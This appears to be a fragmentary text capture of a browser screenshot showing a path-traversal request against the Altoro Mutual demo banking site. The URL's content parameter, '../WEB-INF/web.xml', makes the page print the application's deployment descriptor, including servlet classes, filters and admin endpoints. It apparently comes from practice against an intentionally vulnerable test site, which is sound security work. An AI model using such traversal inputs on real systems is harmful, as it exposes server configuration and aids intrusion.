 不安全 http://www.testfire.net/index.jsp?content=../WEB-INF/web.xml
21
2
1
Sign In | Contact Us | Feedback | Search
toroMutual
DEMO
SITE
ONLY
E BANKING LOGIN
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
osit Product
cking
n Products
ds
estments & Insurance
er Services
INESS
osit Products
ding Services
ds
urance
irement
er Services
ORO MUTUAL
ut Us
tact Us
Altoro Mutual 404 /notfound.jsp com.ibm.security.appscan.altoromutual.listener.StartupListener AuthFilter AuthFilter
com.ibm.security.appscan.altoromutual.filter.AuthFilter AdminFilter AdminFilter com.ibm.security.appscan.altoromutual.filter.AdminFilter AuthFilter /bank/* FORWA
INCLUDE REQUEST ERROR AuthFilter /admin/* FORWARD INCLUDE REQUEST ERROR AdminFilter /adimn/* FORWARD INCLUDE REQUEST ERROR AuthFilter /accou
FORWARD INCLUDE REQUEST ERROR AltoroAPI org.glassfish.jersey.servlet.ServletContainer javax.ws.rs.Application
com.ibm.security.appscan.altoromutual.api.AltoroAPI 1 RedirectServlet RedirectServlet com.ibm.security.appscan.altoromutual.servlet.RedirectServlet LoginServlet
LoginServlet com.ibm.security.appscan.altoromutual.servlet.LoginServlet AccountViewServlet AccountViewServlet
com.ibm.security.appscan.altoromutual.servlet.AccountViewServlet TransferServlet TransferServlet com.ibm.security.appscan.altoromutual.servlet.TransferServlet
CCApplyServlet CCApplyServlet com.ibm.security.appscan.altoromutual.servlet.CCApplyServlet SubscribeServlet SubscribeServlet
com.ibm.security.appscan.altoromutual.servlet.SubscribeServlet FeedbackServlet FeedbackServlet com.ibm.security.appscan.altoromutual.servlet.FeedbackServlet
AdminServlet AdminServlet com.ibm.security.appscan.altoromutual.servlet.AdminServlet AdminLoginServlet AdminLoginServlet
com.ibm.security.appscan.altoromutual.servlet.AdminLoginServlet SurveyServlet SurveyServlet com.ibm.security.appscan.altoromutual.servlet.SurveyServlet
LoginServlet /doLogin LoginServlet /logout.jsp AccountViewServlet /bank/showAccount TransferServlet /bank/doTransfer AccountViewServlet /bank/showTransaction
CCApplyServlet /bank/ccApply RedirectServlet /default.aspx RedirectServlet /subscribe.aspx SubscribeServlet /doSubscribe FeedbackServlet /sendFeedback
AdminServlet /admin/addAccount AdminServlet /admin/changePassword AdminServlet /admin/addUser AdminLoginServlet /admin/doAdminLogin SurveyServlet
/static/doSurvey jsp *.jspf *.jsp index.jsp